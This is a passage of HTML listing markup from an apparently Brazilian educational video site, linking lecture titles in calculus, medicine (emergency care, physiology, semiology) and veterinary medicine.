      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
